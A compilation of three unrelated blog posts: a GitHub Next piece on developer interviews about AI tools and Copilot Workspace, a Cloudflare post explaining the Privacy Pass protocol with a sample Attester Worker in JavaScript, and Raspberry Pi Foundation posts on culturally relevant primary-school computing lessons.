We anticipate that partnership with AI will naturally result in developers shifting up a level of abstraction in how they think and work. Developers will likely become “systems thinkers,” focusing on specifying the behavior of systems and applications that solve problems and address opportunities, steering and supervising what AI tools produce, and intervening when they have to. Systems thinking has always been a virtuous quality of software developers, but it is frequently viewed as the responsibility of experienced developers. As the mechanical work of development is transferred from developers to AI tooling, systems thinking will become a skill that developers can exercise earlier in their careers, accelerating their growth. Such a path will not only enable more developers to tackle increasing complexity, but will also create clear boundaries between their value/identity and the role that AI tools play in their workflow.
We recently discussed these implications for developers in a panel at GitHub Universe 2023. Check out the recording for a more thorough view!
How are we using these findings?
Based on the findings from our interviews, we realize that a successful developer-AI partnership is one that plays to the strengths of each partner. AI tools and models today have efficiency advantages in parsing, summarizing, and synthesizing a lot of information quickly. Additionally, we can leverage AI agents to recommend and critique plans of action for complex tasks. Combined, these two AI affordances can provide developers with an AI-native workflow that lowers the high mental tax at the start of tasks, and helps tackle the complexity of making larger changes to a codebase. On the other side of the partnership, developers remain the best judges of whether a proposed course of action is the best one. Developers also have situational and contextual knowledge that makes their decisions and implementation direction unique, and the ideal reference point for AI assistance.
At the same time, we realize from the interviews how critical steerability and transparency are for developers when it comes to working with AI tools. When developers envision deeper, more meaningful integration of AI into their workflows, they envision AI tools that help them to think, but do not think for them. They envision AI tools that are involved in the act of sense making and crafting plans of action, but do not perform actions without oversight, consent, review, or approval. It is this transparency and steerability that will keep developers in the loop and in control even as AI tools become capable of more autonomous action.
Finally, there is a lot of room for AI tools to earn developers’ trust in their output. This trust is not established today, and will take some time to build, provided that AI tools demonstrate reliable behavior. As one of our interviewees described it: “The AI shouldn’t have full autonomy to do whatever it sees best. Once the AI has a better understanding, you can give more control to the AI agent.” In the meantime, it is critical that developers can easily validate any AI-suggested changes—“The AI agent needs to sell you on the approach. It would be nice if you could have a virtual run through of the execution of the plan,” our interviewee continued.
These design principles—derived from the developer interviews—are informing how we are building Copilot Workspace at GitHub Next. Copilot Workspace is our vision of a developer partnering with AI from a task description all the way to the implementation that becomes a pull request. Context is derived from everything contained in the task description, supporting developers’ sense making, and the AI agent in Copilot Workspace proposes a plan of action. To ensure steerability and transparency, developers can edit the plan and, once they choose to implement it, they can inspect and edit all the Copilot-suggested changes. Copilot Workspace also supports validating the changes by building and testing them. The workflow ends—as it typically would—with the developer creating a pull request to share their changes with the rest of their team for review.
This is just the beginning of our vision. Empowering developers with AI manifests differently over time, as tools get normalized, AI capabilities expand, and developers’ behavior adapts. The next wave of value will come from evolving AI tools to be a second brain, through natural language, AI agents, visual programming, and other advancements. As we bring new workflows to developers, we remain vigilant about not overstepping. Software creation will change sooner than we think, and our goal is to reinforce developers’ ownership, understanding, and learning of code and systems in new ways as well. As we make consequential technical leaps forward we also remain user-centric—listening to and understanding developers’ sentiment and needs, informing our own perspective as we go.
Who did we interview?
In this round of interviews, we recruited 25 US-based participants, working full-time as software engineers. Eighteen of the interviewees (72%) were favorable towards AI tools, while seven interviewees (28%) self-identified as AI skeptics. Participants worked in organizations of various sizes (64% in Large or Extra-Large Enterprises, 32% in Small or Medium Enterprises, and 4% in a startup). Finally, we recruited participants across the spectrum of years of professional experience (32% had 0-5 years experience, 44% had 6-10 years, 16% had 11-15 years, and 8% had over 16 years of experience).
We are grateful to all the developers who participated in the interviews—your input is invaluable as we continue to invest in the AI-powered developer experience of tomorrow.
Enabling anonymous access to the web with privacy-preserving cryptography
The challenge of telling humans and bots apart is almost as old as the web itself. From online ticket vendors to dating apps, to ecommerce and finance — there are many legitimate reasons why you’d want to know if it’s a person or a machine knocking on the front door of your website.
Unfortunately, the tools for the web have traditionally been clunky and sometimes involved a bad user experience. None more so than the CAPTCHA — an irksome solution that humanity wastes a staggering amount of time on. A more subtle but intrusive approach is IP tracking, which uses IP addresses to identify and take action on suspicious traffic, but that too can come with unforeseen consequences.
And yet, the problem of distinguishing legitimate human requests from automated bots remains as vital as ever. This is why for years Cloudflare has invested in the Privacy Pass protocol — a novel approach to establishing a user’s identity by relying on cryptography, rather than crude puzzles — all while providing a streamlined, privacy-preserving, and often frictionless experience to end users.
Cloudflare began supporting Privacy Pass in 2017, with the release of browser extensions for Chrome and Firefox. Web admins with their sites on Cloudflare would have Privacy Pass enabled in the Cloudflare Dash; users who installed the extension in their browsers would see fewer CAPTCHAs on websites they visited that had Privacy Pass enabled.
Since then, Cloudflare stopped issuing CAPTCHAs, and Privacy Pass has come a long way. Apple uses a version of Privacy Pass for its Private Access Tokens system which works in tandem with a device’s secure enclave to attest to a user’s humanity. And Cloudflare uses Privacy Pass as an important signal in our Web Application Firewall and Bot Management products — which means millions of websites natively offer Privacy Pass.
In this post, we explore the latest changes to Privacy Pass protocol. We are also excited to introduce a public implementation of the latest IETF draft of the Privacy Pass protocol — including a set of open-source templates that can be used to implement Privacy Pass Origins, Issuers, and Attesters. These are based on Cloudflare Workers, and are the easiest way to get started with a new deployment of Privacy Pass.
To complement the updated implementations, we are releasing a new version of our Privacy Pass browser extensions (Firefox, Chrome), which are rolling out with the name: Silk – Privacy Pass Client. Users of these extensions can expect to see fewer bot-checks around the web, and will be contributing to research about privacy preserving signals via a set of trusted attesters, which can be configured in the extension’s settings panel.
Finally, we will discuss how Privacy Pass can be used for an array of scenarios beyond differentiating bot from human traffic.
Notice to our users
If you use the Privacy Pass API that controls Privacy Pass configuration on Cloudflare, you can remove these calls. This API is no longer needed since Privacy Pass is now included by default in our Challenge Platform. Out of an abundance of caution for our customers, we are doing a four-month deprecation notice.
If you have the Privacy Pass extension installed, it should automatically update to Silk – Privacy Pass Client (Firefox, Chrome) over the next few days. We have renamed it to keep the distinction clear between the protocol itself and a client of the protocol.
Brief history
In the last decade, we’ve seen the rise of protocols with privacy at their core, including Oblivious HTTP (OHTTP), Distributed aggregation protocol (DAP), and MASQUE. These protocols improve privacy when browsing and interacting with services online. By protecting users’ privacy, these protocols also ask origins and website owners to revise their expectations around the data they can glean from user traffic. This might lead them to reconsider existing assumptions and mitigations around suspicious traffic, such as IP filtering, which often has unintended consequences.
In 2017, Cloudflare announced support for Privacy Pass. At launch, this meant improving content accessibility for web users who would see a lot of interstitial pages (such as CAPTCHAs) when browsing websites protected by Cloudflare. Privacy Pass tokens provide a signal about the user’s capabilities to website owners while protecting their privacy by ensuring each token redemption is unlinkable to its issuance context. Since then, the technology has turned into a fully fledged protocol used by millions thanks to academic and industry effort. The existing browser extension accounts for hundreds of thousands of downloads. During the same time, Cloudflare has dramatically evolved the way it allows customers to challenge their visitors, being more flexible about the signals it receives, and moving away from CAPTCHA as a binary legitimacy signal.
Deployments of this research have led to a broadening of use cases, opening the door to different kinds of attestation. An attestation is a cryptographically-signed data point supporting facts. This can include a signed token indicating that the user has successfully solved a CAPTCHA, having a user’s hardware attest it’s untampered, or a piece of data that an attester can verify against another data source.
For example, in 2022, Apple hardware devices began to offer Privacy Pass tokens to websites who wanted to reduce how often they show CAPTCHAs, by using the hardware itself as an attestation factor. Before showing images of buses and fire hydrants to users, CAPTCHA providers can request a Private Access Token (PAT). This native support does not require installing extensions, or any user action to benefit from a smoother and more private web browsing experience.
Below is a brief overview of changes to the protocol we participated in:
The timeline presents cryptographic changes, community inputs, and industry collaborations. These changes helped shape better standards for the web, such as VOPRF (RFC 9497), or RSA Blind Signatures (RFC 9474). In the next sections, we dive in the Privacy Pass protocol to understand its ins and outs.
Anonymous credentials in real life
Before explaining the protocol in more depth, let’s use an analogy. You are at a music festival. You bought your ticket online with a student discount. When you arrive at the gates, an agent scans your ticket, checks your student status, and gives you a yellow wristband and two drink tickets.
During the festival, you go in and out by showing your wristband. When a friend asks you to grab a drink, you pay with your tickets. One for your drink and one for your friend. You give your tickets to the bartender, they check the tickets, and give you a drink. The characteristics that make this interaction private is that the drinks tickets cannot be traced back to you or your payment method, but they can be verified as having been unused and valid for purchase of a drink.
In the web use case, the Internet is a festival. When you arrive at the gates of a website, an agent scans your request, and gives you a session cookie as well as two Privacy Pass tokens. They could have given you just one token, or more than two, but in our example ‘two tokens’ is the given website’s policy. You can use these tokens to attest your humanity, to authenticate on certain websites, or even to confirm the legitimacy of your hardware.
Now, you might wonder if this is a technique we have been using for years, why do we need fancy cryptography and standardization efforts? Well, unlike at a real-world music festival where most people don’t carry around photocopiers, on the Internet it is pretty easy to copy tokens. For instance, how do we stop people using a token twice? We could put a unique number on each token, and check it is not spent twice, but that would allow the gate attendant to tell the bartender which numbers were linked to which person. So, we need cryptography.
When another website presents a challenge to you, you provide your Privacy Pass token and are then allowed to view a gallery of beautiful cat pictures. The difference with the festival is this challenge might be interactive, which would be similar to the bartender giving you a numbered ticket which would have to be signed by the agent before getting a drink. The website owner can verify that the token is valid but has no way of tracing or connecting the user back to the action that provided them with the Privacy Pass tokens. With Privacy Pass terminology, you are a Client, the website is an Origin, the agent is an Attester, and the bar an Issuer. The next section goes through these in more detail.
Privacy Pass protocol
Privacy Pass specifies an extensible protocol for creating and redeeming anonymous and transferable tokens. In fact, Apple has their own implementation with Private Access Tokens (PAT), and later we will describe another implementation with the Silk browser extension. Given PAT was the first to implement the IETF defined protocol, Privacy Pass is sometimes referred to as PAT in the literature.
The protocol is generic, and defines four components:
Client: Web user agent with a Privacy Pass enabled browser. This could be your Apple device with PAT, or your web browser with the Silk extension installed. Typically, this is the actor who is requesting content and is asked to share some attribute of themselves.
Origin: Serves content requested by the Client. The Origin trusts one or more Issuers, and presents Privacy Pass challenges to the Client. For instance, Cloudflare Managed Challenge is a Privacy Pass origin serving two Privacy Pass challenges: one for Apple PAT Issuer, one for Cloudflare Research Issuer.
Issuer: Signs Privacy Pass tokens upon request from a trusted party, either an Attester or a Client depending on the deployment model. Different Issuers have their own set of trusted parties, depending on the security level they are looking for, as well as their privacy considerations. An Issuer validating device integrity should use different methods that vouch for this attribute to acknowledge the diversity of Client configurations.
Attester: Verifies an attribute of the Client and when satisfied requests a signed Privacy Pass token from the Issuer to pass back to the Client. Before vouching for the Client, an Attester may ask the Client to complete a specific task. This task could be a CAPTCHA, a location check, or age verification or some other check that will result in a single binary result. The Privacy Pass token will then share this one-bit of information in an unlinkable manner.
They interact as illustrated below.
Let’s dive into what’s really happening with an example. The User wants to access an Origin, say store.example.com. This website has suffered attacks or abuse in the past, and the site is using Privacy Pass to help avoid these going forward. To that end, the Origin returns an authentication request to the Client: WWW-Authenticate: PrivateToken challenge="A==",token-key="B==". In this way, the Origin signals that it accepts tokens from the Issuer with public key “B==” to satisfy the challenge. That Issuer in turn trusts reputable Attesters to vouch for the Client not being an attacker by means of the presence of a cookie, CAPTCHA, Turnstile, or CAP challenge for example. For accessibility reasons for our example, let us say that the Client likely prefers the Turnstile method. The User’s browser prompts them to solve a Turnstile challenge. On success, it contacts the Issuer “B==” with that solution, and then replays the initial requests to store.example.com, this time sending along the token header Authorization: PrivateToken token="C==", which the Origin accepts and returns your desired content to the Client. And that’s it.
We’ve described the Privacy Pass authentication protocol. While Basic authentication (RFC 7671) asks you for a username and a password, the PrivateToken authentication scheme allows the browser to be more flexible on the type of check, while retaining privacy. The Origin store.example.com does not know your attestation method, they just know you are reputable according to the token issuer. In the same spirit, the Issuer “B==” does not see your IP, nor the website you are visiting. This separation between issuance and redemption, also referred to as unlinkability, is what makes Privacy Pass private.
Demo time
To put the above in practice, let’s see how the protocol works with Silk, a browser extension providing Privacy Pass support. First, download the relevant Chrome or Firefox extension.
Then, head to https://demo-pat.research.cloudflare.com/login. The page returns a 401 Privacy Pass Token not presented. In fact, the origin expects you to perform a PrivateToken authentication. If you don’t have the extension installed, the flow stops here. If you have the extension installed, the extension is going to orchestrate the flow required to get you a token requested by the Origin.
With the extension installed, you are directed to a new tab https://pp-attester-turnstile.research.cloudflare.com/challenge. This is a page provided by an Attester able to deliver you a token signed by the Issuer request by the Origin. In this case, the Attester checks you’re able to solve a Turnstile challenge.
You click, and that’s it. The Turnstile challenge solution is sent to the Attester, which upon validation, sends back a token from the requested Issuer. This page appears for a very short time, as once the extension has the token, the challenge page is no longer needed.
The extension, now having a token requested by the Origin, sends your initial request for a second time, with an Authorization header containing a valid Issuer PrivateToken. Upon validation, the Origin allows you in with a 200 Privacy Pass Token valid!
If you want to check behind the scenes, you can right-click on the extension logo and go to the preference/options page. It contains a list of attesters trusted by the extension, one per line. You can add your own attestation method (API described below). This allows the Client to decide on their preferred attestation methods.
Privacy Pass protocol — extended
The Privacy Pass protocol is new and not a standard yet, which implies that it’s not uniformly supported on all platforms. To improve flexibility beyond the existing standard proposal, we are introducing two mechanisms: an API for Attesters, and a replay API for web clients. The API for attesters allows developers to build new attestation methods, which only need to provide their URL to interface with the Silk browser extension. The replay API for web clients is a mechanism to enable websites to cooperate with the extension to make PrivateToken authentication work on browsers with Chrome user agents.
Because more than one Attester may be supported on your machine, your Client needs to understand which Attester to use depending on the requested Issuer. As mentioned before, you as the Client do not communicate directly with the Issuer because you don’t necessarily know their relation with the attester, so you cannot retrieve its public key. To this end, the Attester API exposes all Issuers reachable by the said Attester via an endpoint: /v1/private-token-issuer-directory. This way, your client selects an appropriate Attester – one in relation with an Issuer that the Origin trusts, before triggering a validation.
In addition, we propose a replay API. Its goal is to allow clients to fetch a resource a second time if the first response presented a Privacy pass challenge. Some platforms do this automatically, like Silk on Firefox, but some don’t. That’s the case with the Silk Chrome extension for instance, which in its support of manifest v3 cannot block requests and only supports Basic authentication in the onAuthRequired extension event. The Privacy Pass Authentication scheme proposes the request to be sent once to get a challenge, and then a second time to get the actual resource. Between these requests to the Origin, the platform orchestrates the issuance of a token. To keep clients informed about the state of this process, we introduce a private-token-client-replay: UUID header alongside WWW-Authenticate. Using a platform defined endpoint, this UUID informs web clients of the current state of authentication: pending, fulfilled, not-found.
To learn more about how you can use these today, and to deploy your own attestation method, read on.
Note: All examples below are designed in JavaScript and targeted at Cloudflare Workers. Privacy Pass is also implemented in other languages and can be deployed with a configuration that suits your needs.
As an Origin – website owners, service providers
You are an online service that people critically rely upon (health or messaging for instance). You want to provide private payment options to users to maintain your users’ privacy. You only have one subscription tier at $10 per month. You have heard people are making privacy preserving apps, and want to use the latest version of Privacy Pass.
To access your service, users are required to prove they’ve paid for the service through a payment provider of their choosing (that you deem acceptable). This payment provider acknowledges the payment and requests a token for the user to access the service. As a sequence diagram, it looks as follows:
To implement it in Workers, we rely on the @cloudflare/privacypass-ts library, which can be installed by running:
npm i @cloudflare/privacypass-ts
This section is going to focus on the Origin work. We assume you have an Issuer up and running, which is described in a later section.
From the user’s perspective, the overhead is minimal. Their client (possibly the Silk browser extension) receives a WWW-Authenticate header with the information required for a token issuance. Then, depending on their client configuration, they are taken to the payment provider of their choice to validate their access to the service.
With a successful response to the PrivateToken challenge a session is established, and the traditional web service flow continues.
As an Attester – CAPTCHA providers, authentication provider
You are the author of a new attestation method, such as CAP, a new CAPTCHA mechanism, or a new way to validate cookie consent. You know that website owners already use Privacy Pass to trigger such challenges on the user side, and an Issuer is willing to trust your method because it guarantees a high security level. In addition, because of the Privacy Pass protocol you never see which website your attestation is being used for.
So you decide to expose your attestation method as a Privacy Pass Attester. An Issuer with public key B== trusts you, and that’s the Issuer you are going to request a token from. You can check that with the Yes/No Attester below, whose code is on Cloudflare Workers playground
const ISSUER_URL = 'https://pp-issuer-public.research.cloudflare.com/token-request'
const b64ToU8 = (b) => Uint8Array.from(atob(b), c => c.charCodeAt(0))
const handleGetChallenge = (req) => {
return new Response(`
<html>
<head>
<title>Challenge Response</title>
</head>
<body>
<button onclick="sendResponse('Yes')">Yes</button>
<button onclick="sendResponse('No')">No</button>
</body>
<script>
function sendResponse(choice) {
fetch(location.href, { method: 'POST', headers: { 'private-token-attester-data': choice } })
}
</script>
</html>
`, { status: 401, headers: { 'content-type': 'text/html' } })
}
const handlePostChallenge = (req) => {
const choice = req.headers.get('private-token-attester-data')
if (choice !== 'Yes') {
return new Response('Unauthorised', { status: 401 })
}
// hardcoded token request
// debug here https://pepe-debug.research.cloudflare.com/?challenge=PrivateToken%20challenge=%22AAIAHnR1dG9yaWFsLmNsb3VkZmxhcmV3b3JrZXJzLmNvbSBE-oWKIYqMcyfiMXOZpcopzGBiYRvnFRP3uKknYPv1RQAicGVwZS1kZWJ1Zy5yZXNlYXJjaC5jbG91ZGZsYXJlLmNvbQ==%22,token-key=%22MIIBUjA9BgkqhkiG9w0BAQowMKANMAsGCWCGSAFlAwQCAqEaMBgGCSqGSIb3DQEBCDALBglghkgBZQMEAgKiAwIBMAOCAQ8AMIIBCgKCAQEApqzusqnywE_3PZieStkf6_jwWF-nG6Es1nn5MRGoFSb3aXJFDTTIX8ljBSBZ0qujbhRDPx3ikWwziYiWtvEHSLqjeSWq-M892f9Dfkgpb3kpIfP8eBHPnhRKWo4BX_zk9IGT4H2Kd1vucIW1OmVY0Z_1tybKqYzHS299mvaQspkEcCo1UpFlMlT20JcxB2g2MRI9IZ87sgfdSu632J2OEr8XSfsppNcClU1D32iL_ETMJ8p9KlMoXI1MwTsI-8Kyblft66c7cnBKz3_z8ACdGtZ-HI4AghgW-m-yLpAiCrkCMnmIrVpldJ341yR6lq5uyPej7S8cvpvkScpXBSuyKwIDAQAB%22
const body = b64ToU8('AALoAYM+fDO53GVxBRuLbJhjFbwr0uZkl/m3NCNbiT6wal87GEuXuRw3iZUSZ3rSEqyHDhMlIqfyhAXHH8t8RP14ws3nQt1IBGE43Q9UinwglzrMY8e+k3Z9hQCEw7pBm/hVT/JNEPUKigBYSTN2IS59AUGHEB49fgZ0kA6ccu9BCdJBvIQcDyCcW5LCWCsNo57vYppIVzbV2r1R4v+zTk7IUDURTa4Mo7VYtg1krAWiFCoDxUOr+eTsc51bWqMtw2vKOyoM/20Wx2WJ0ox6JWdPvoBEsUVbENgBj11kB6/L9u2OW2APYyUR7dU9tGvExYkydXOfhRFJdKUypwKN70CiGw==')
// You can perform some check here to confirm the body is a valid token request
console.log('requesting token for tutorial.cloudflareworkers.com')
return fetch(ISSUER_URL, {
method: 'POST',
headers: { 'content-type': 'application/private-token-request' },
body: body,
})
}
const handleIssuerDirectory = async () => {
// These are fake issuers
// Issuer data can be fetch at https://pp-issuer-public.research.cloudflare.com/.well-known/private-token-issuer-directory
const TRUSTED_ISSUERS = {
"issuer1": { "token-keys": [{ "token-type": 2, "token-key": "A==" }] },
"issuer2": { "token-keys": [{ "token-type": 2, "token-key": "B==" }] },
}
return new Response(JSON.stringify(TRUSTED_ISSUERS), { headers: { "content-type": "application/json" } })
}
const handleRequest = (req) => {
const pathname = new URL(req.url).pathname
console.log(pathname, req.url)
if (pathname === '/v1/challenge') {
if (req.method === 'POST') {
return handlePostChallenge(req)
}
return handleGetChallenge(req)
}
if (pathname === '/v1/private-token-issuer-directory') {
return handleIssuerDirectory()
}
return new Response('Not found', { status: 404 })
}
addEventListener('fetch', event => {
event.respondWith(handleRequest(event.request))
})
The validation method above is simply checking if the user selected yes. Your method might be more complex, the wrapping stays the same.
Screenshot of the Yes/No Attester example
Because users might have multiple Attesters configured for a given Issuer, we recommend your Attester implements one additional endpoint exposing the keys of the issuers you are in contact with. You can try this code on Cloudflare Workers playground.
Et voilà. You have an Attester that can be used directly with the Silk browser extension (Firefox, Chrome). As you progress through your deployment, it can also be directly integrated into your applications.
If you would like to have a more advanced Attester and deployment pipeline, look at cloudflare/pp-attester template.
As an Issuer – foundation, consortium
We’ve mentioned the Issuer multiple times already. The role of an Issuer is to select a set of Attesters it wants to operate with, and communicate its public key to Origins. The whole cryptographic behavior of an Issuer is specified by the IETF draft. In contrast to the Client and Attesters which have discretionary behavior, the Issuer is fully standardized. Their opportunity is to choose a signal that is strong enough for the Origin, while preserving privacy of Clients.
Cloudflare Research is operating a public Issuer for experimental purposes to use on https://pp-issuer-public.research.cloudflare.com. It is the simplest solution to start experimenting with Privacy Pass today. Once it matures, you can consider joining a production Issuer, or deploying your own.
To deploy your own, you should:
git clone github.com/cloudflare/pp-issuer
Update wrangler.toml with your Cloudflare Workers account id and zone id. The open source Issuer API works as follows:
/.well-known/private-token-issuer-directory returns the issuer configuration. Note it does not expose non-standard token-key-legacy
/token-request returns a token. This endpoint should be gated (by Cloudflare Access for instance) to only allow trusted attesters to call it
/admin/rotate to generate a new public key. This should only be accessible by your team, and be called prior to the issuer being available.
Then, wrangler publish, and you’re good to onboard Attesters.
Development of Silk extension
Just like the protocol, the browser technology on which Privacy Pass was proven viable has changed as well. For 5 years, the protocol got deployed along with a browser extension for Chrome and Firefox. In 2021, Chrome released a new version of extension configurations, usually referred to as Manifest version 3 (MV3). Chrome also started enforcing this new configuration for all newly released extensions.
Privacy Pass the extension is based on an agreed upon Privacy Pass authentication protocol. Briefly looking at Chrome’s API documentation, we should be able to use the onAuthRequired event. However, with PrivateToken authentication not yet being standard, there are no hooks provided by browsers for extensions to add logic to this event.
The approach we decided to use is to define a client side replay API. When a response comes with 401 WWW-Authenticate PrivateToken, the browser lets it through, but triggers the private token redemption flow. The original page is notified when a token has been retrieved, and replays the request. For this second request, the browser is able to attach an authorization token, and the request succeeds. This is an active replay performed by the client, rather than a transparent replay done by the platform. A specification is available on GitHub.
We are looking forward to the standard progressing, and simplifying this part of the project. This should improve diversity in attestation methods. As we see in the next section, this is key to identifying new signals that can be leveraged by origins.
A standard for anonymous credentials
IP remains as a key identifier in the anti abuse system. At the same time, IP fingerprinting techniques have become a bigger concern and platforms have started to remove some of these ways of tracking users. To enable anti abuse systems to not rely on IP, while ensuring user privacy, Privacy Pass offers a reasonable alternative to deal with potentially abusive or suspicious traffic. The attestation methods vary and can be chosen as needed for a particular deployment. For example, Apple decided to back their attestation with hardware when using Privacy Pass as the authorization technology for iCloud Private Relay. Another example is Cloudflare Research which decided to deploy a Turnstile attester to signal a successful solve for Cloudflare’s challenge platform.
In all these deployments, Privacy Pass-like technology has allowed for specific bits of information to be shared. Instead of sharing your location, past traffic, and possibly your name and phone number simply by connecting to a website, your device is able to prove specific information to a third party in a privacy preserving manner. Which user information and attestation methods are sufficient to prevent abuse is an open question. We are looking to empower researchers with the release of this software to help in the quest for finding these answers. This could be via new experiments such as testing out new attestation methods, or fostering other privacy protocols by providing a framework for specific information sharing.
Future recommendations
Just as we expect this latest version of Privacy Pass to lead to new applications and ideas we also expect further evolution of the standard and the clients that use it. Future development of Privacy Pass promises to cover topics like batch token issuance and rate limiting. From our work building and deploying this version of Privacy Pass we have encountered limitations that we expect to be resolved in the future as well.
The division of labor between Attesters and Issuers and the clear directions of trust relationships between the Origin and Issuer, and the Issuer and Attester make reasoning about the implications of a breach of trust clear. Issuers can trust more than one Attester, but since many current deployments of Privacy Pass do not identify the Attester that lead to issuance, a breach of trust in one Attester would render all tokens issued by any Issuer that trusts the Attester untrusted. This is because it would not be possible to tell which Attester was involved in the issuance process. Time will tell if this promotes a 1:1 correspondence between Attesters and Issuers.
The process of developing a browser extension supported by both Firefox and Chrome-based browsers can at times require quite baroque (and brittle) code paths. Privacy Pass the protocol seems a good fit for an extension of the webRequest.onAuthRequired browser event. Just as Privacy Pass appears as an alternate authentication message in the WWW-Authenticate HTTP header, browsers could fire the onAuthRequired event for Private Token authentication too and include and allow request blocking support within the onAuthRequired event. This seems a natural evolution of the use of this event which currently is limited to the now rather long-in-the-tooth Basic authentication.
Conclusion
Privacy Pass provides a solution to one of the longstanding challenges of the web: anonymous authentication. By leveraging cryptography, the protocol allows websites to get the information they need from users, and solely this information. It’s already used by millions to help distinguish human requests from automated bots in a manner that is privacy protective and often seamless. We are excited by the protocol’s broad and growing adoption, and by the novel use cases that are unlocked by this latest version.
Cloudflare’s Privacy Pass implementations are available on GitHub, and are compliant with the standard. We have open-sourced a set of templates that can be used to implement Privacy PassOrigins,Issuers, andAttesters, which leverage Cloudflare Workers to get up and running quickly.
For those looking to try Privacy Pass out for themselves right away, download the Silk – Privacy Pass Client browser extensions (Firefox, Chrome, GitHub) and start browsing a web with fewer bot checks today.
Today’s blog is written by Dr Alex Hadwen-Bennett, who we worked with to find out primary school learners’ experiences of engaging with culturally relevant Computing lessons. Alex is a Lecturer in Computing Education at King’s College London, where he undertakes research focusing on inclusive computing education and the pedagogy of making.
For this reason, a particular focus of the Raspberry Pi Foundation’s academic research programme is to support Computing teachers in the use of culturally relevant pedagogy. This pedagogy involves developing learning experiences that deliberately aim to enable all learners to engage with and succeed in Computing, including by bringing their culture and interests into the classroom.
At the beginning of this study, teachers adapted two units of work that cover digital literacy skills
Conducting the focus groups
For the focus groups, the Foundation team asked teachers from three schools to each choose four learners to take part. All children in the three focus groups had taken part in all the lessons involving the culturally adapted resources. The children were both boys and girls, and came from diverse cultural backgrounds where possible.
The questions for the focus groups were prepared in advance and covered:
Perceptions of Computing as a subject
Reflections of their experiences of the engaging with culturally adapted resources
Perceptions of who does Computing
Outcomes from the focus groups
“I feel happy that I see myself represented in some way.”
“It was nice to do something that actually represented you in many different ways, like your culture and your background.”
– Statements of learners who participated in the focus groups
When the learners were asked about what they did in their Computing lessons, most of them made references to working with and manipulating graphics; fewer made references to programming and algorithms. This emphasis on graphics is likely related to this being the most recent topic the learners engaged with. The learners were also asked about their reflections on the culturally adapted graphics unit that they had recently completed. Many of them felt that the unit gave them the freedom to incorporate things that related to their interests or culture. The learners’ responses also suggested that they felt represented in the work they completed during the unit. Most of them indicated that their interests were acknowledged, whereas fewer mentioned that they felt their cultural backgrounds were highlighted.
“Anyone can be good at computing if they have the passion to do it.”
– Statement by a learner who participated in a focus group
When considering who does computing, the learners made multiple references to people who keep trying or do not give up. Whereas only a couple of learners said that computer scientists need to be clever or intelligent to do computing. A couple of learners suggested that they believed that anyone can do computing. It is encouraging that the learners seemed to associate being good at computing with effort rather than with ability. However, it is unclear whether this is associated with the learners engaging with the culturally adapted resources.
Reflections and next steps
While this was a small-scale study, the focus groups findings do suggest that engaging with culturally adapted resources can make primary learners feel more represented in their Computing lessons. In particular, engaging with an adapted unit led learners to feel that their interests were recognised as well as, to a lesser extent, their cultural backgrounds. This suggests that primary-aged learners may identify their practical interests as the most important part of their background, and want to share this in class.
Finally, the responses of the learners suggest that they feel that perseverance is a more important quality than intelligence for success in computing and that anyone can do it. While it is not possible to say whether this is directly related to their engagement with a culturally adapted unit, it would be an interesting area for further research.
The Foundation would like to extend thanks to Cognizant for funding this research, and to the primary computing teachers and learners who participated in the project.
Underrepresentation in computing is a widely known issue, in industry and in education. To cite some statistics from the UK: a Black British Voices report from August 2023 noted that 95% of respondents believe the UK curriculum neglects black lives and experiences; fewer students from working class backgrounds study GCSE Computer Science; when they leave formal education, fewer female, BAME, and white working class people are employed in the field of computer science (Kemp 2021); only 21% of GCSE Computer Science students, 15% at A level, and 22% at undergraduate level are female (JCQ 2020, Ofqual 2020, UCAS 2020); students with additional needs are also underrepresented.
Such statistics have been the status quo for too long. Many Computing teachers already endeavour to bring about positive change where they can and engage learners by including their interests in the lessons they deliver, so how can we support them to do this more effectively? Extending the reach of computing so that it is accessible to all also means that we need to consider what formal and informal values predominate in the field of computing. What is the ‘hidden’ curriculum in computing that might be excluding some learners? Who is and who isn’t represented?
Katharine Childs (Raspberry Pi Foundation)
In a recent research seminar, Katharine Childs from our team outlined a research project we conducted, which included a professional development workshop to increase primary teachers’ awareness of and confidence in culturally relevant pedagogy. In the workshop, teachers considered how to effectively adapt curriculum materials to make them culturally relevant and engaging for the learners in their classrooms. Katharine described the practical steps teachers took to adapt two graphics-related units, and invited seminar participants to apply their learning to a graphics activity themselves.
What is culturally relevant pedagogy?
Culturally relevant pedagogy is a teaching framework which values students’ identities, backgrounds, knowledge, and ways of learning. By drawing on students’ own interests, experiences and cultural knowledge educators can increase the likelihood that the curriculum they deliver is more relevant, engaging and accessible to all.
The idea of culturally relevant pedagogy was first introduced in the US in the 1990s by African-American academic Gloria Ladson-Billings (Ladson-Billings 1995). Its aim was threefold: to raise students’ academic achievement, to develop students’ cultural competence and to promote students’ critical consciousness. The idea of culturally responsive teaching was later advanced by Geneva Gay (2000) and more recently brought into focus in US computer science education by Kimberly Scott and colleagues (2015). The approach has been localised for England by Hayley Leonard and Sue Sentance (2021) in work they undertook here at the Foundation.
Provide opportunities for open-ended and problem solving activities
Promote collaboration and structured group discussion
Promote student agency through choice
Review the learning environment
Review related policies, processes, and training in your school and department
At first glance it is easy to think that you do most of those things already, or to disregard some items as irrelevant to the computing curriculum. What would your own cultural identity (see AO2) have to do with computing, you might wonder. But taking a less complacent perspective might lead you to consider all the different facets that make up your identity and then to think about the same for the students you teach. You may discover that there are many areas which you have left untapped in your lesson planning.
Katharine explained how this is where the professional development workshop showed itself as beneficial for the participants. It gave teachers the opportunity to reflect on how their cultural identity impacted on their teaching practices — as a starting point to learning more about other aspects of the culturally relevant pedagogy approach.
Our researchers were interested in how they could work alongside teachers to adapt two computing units to make them more culturally relevant for teachers’ specific contexts. They used the Computing Curriculum units on Photo Editing (Year 4) and Vector Graphics (Year 5).
Katharine illustrated some of the adaptations teachers and researchers working together had made to the emoji activity above, and which areas of opportunity (AO) had been addressed; this aspect of the research will be reported in later publications.
Results after the workshop
Although the numbers of participants in this pilot study was small, the findings show that the professional development workshop significantly increased teachers’ awareness of culturally relevant pedagogy and their confidence in adapting resources to take account of local contexts:
After the workshop, 10/13 teachers felt more confident to adapt resources to be culturally relevant for their own contexts, and 8/13 felt more confident in adapting resources for others.
Before the workshop, 5/13 teachers strongly agreed that it was an important part of being a computing teacher to examine one’s own attitudes and beliefs about race, gender, disabilities, sexual orientation. After the workshop, the number in agreement rose to 12/13.
After the workshop, 13/13 strongly agreed that part of a computing teacher’s responsibility is to challenge teaching practices which maintain social inequities (compared to 7/13 previously).
Before the workshop, 4/13 teachers strongly agreed that it is important to allow student choice when designing computing activities; this increased to 9/13 after the workshop.
These quantitative shifts in perspective indicate a positive effect of the professional development pilot.
